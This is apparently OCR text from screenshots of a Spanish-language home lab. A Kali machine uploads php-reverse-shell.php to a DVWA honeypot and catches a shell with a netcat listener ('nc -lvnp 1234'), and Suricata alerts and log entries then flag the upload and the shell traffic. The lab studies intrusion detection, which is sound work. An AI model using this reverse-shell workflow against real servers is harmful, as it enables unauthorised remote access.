 kali-linux-2022.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
192.168.0.11/dvwa/hackable/
192.168.0.11/dvwa/hackable/uploads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shel
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.199] from (UNKNOWN) [192.168.0.11] 4142
Linux HoneyPot 5.15.0-69-generic #76-Ubuntu SMP Fri Mar 17 17
18:51:28 up 33 min, 0 users, load average: 0.00, 0.02, 0.0
USER TTY FROM LOGIN@ IDLE JCPU PCP
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state U
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc f
link/ether 08:00:27:d5:54:9d brd ff:ff:ff:ff:ff:ff
inet 192.168.0.11/24 brd 192.168.0.255 scope global enp0s
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fed5:549d/64 scope link
valid_lft forever preferred_lft forever
$ exit
(root㉿kali)-[/home/kali]
#
..21
Suricata Alerts
bot
Puerto origen:60654
IP destino: 192.168.0.11
Puerto destino:80
20:25
Posible trafico HTTP malicioso
Fecha: 30/05/2023
Hora: 20:23:57
IP origen: 192.168.0.199
Puerto origen:45952
IP destino: 192.168.0.11
Puerto destino:80
20:47
Se ha detectado subida archivo PHP en el servidor
Fecha: 30/05/2023
Hora: 20:23:57
IP origen: 192.168.0.199
Puerto origen:46318
IP destino: 192.168.0.11
Puerto destino:80
20:48
Posible trafico HTTP malicioso
Fecha: 30/05/2023
Hora: 20:23:57
IP origen: 192.168.0.11
Puerto origen:41422
IP destino: 192.168.0.199
Puerto destino:1234
20:51
Menu
Write a message...
suricata@suricata: ~
suricata@suricata: ~
05/30/2023-20:47:45.051480 [**] [1:2610849:1] TGI HUNT Suspicious String in HTTP POST Body (uname) [**] [Classification
: Potentially Bad Traffic] [Priority: 2] {TCP} 192.168.0.199:45952 -> 192.168.0.11:80
05/30/2023-20:48:23.548678 [**] [1:14:6] Posible subida de archivo PHP malicioso [**] [Classification: Web Application
Attack] [Priority: 1] {TCP} 192.168.0.199:46318 -> 192.168.0.11:80
05/30/2023-20:51:44.213616 [**] [1:2019284:3] ET ATTACK_RESPONSE Output of id command from HTTP server [**] [Classifica
tion: Potentially Bad Traffic] [Priority: 2] {TCP} 192.168.0.11:41422 -> 192.168.0.199:1234